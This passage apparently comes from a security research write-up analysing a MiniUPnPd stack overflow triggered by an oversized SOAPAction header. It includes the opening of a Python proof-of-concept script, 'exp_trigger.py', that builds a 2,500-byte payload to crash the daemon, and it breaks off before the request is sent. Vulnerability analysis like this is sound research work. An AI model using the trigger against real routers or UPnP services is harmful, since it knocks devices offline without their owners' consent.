 3.4. Analysing The Vulnerability
Since application’s source code is open to the public, it’s relatively easy to analyse the vulnerability.
As a shortcut, I made use of a public analyses “MiniUPnPd Analysis and Exploitation [Ref 6]” of the
vulnerability and I suggest you to read it. To sum up, it is a classical stack overﬂow caused by an
unbound usage of the memcpy function.
The vulnerability can be triggered by sending a SOAP request with a maliciously crafted
SOAPAction header. More speciﬁcally, a payload bigger than 2048 byte in the following request
should overﬂow the buffer which means, the simple python script below is enough to crash the
program.
exp_trigger.py:
import urllib2
payload = 'A' * 2500
soap_headers = {
'SOAPAction': "n:schemas-upnp-org:service:WANIPConnection:1#" + payload,
}
soap_data = """
<?xml version='1.0' encoding="UTF-8"?>
<SOAP-ENV:Envelope
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
>
<SOAP-ENV:Body>
<ns1:action xmlns:ns1="urn:schemas-upnp-org:service:WANIPConnection:1" SOAP-
ENC:root="1">
</ns1:action>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
 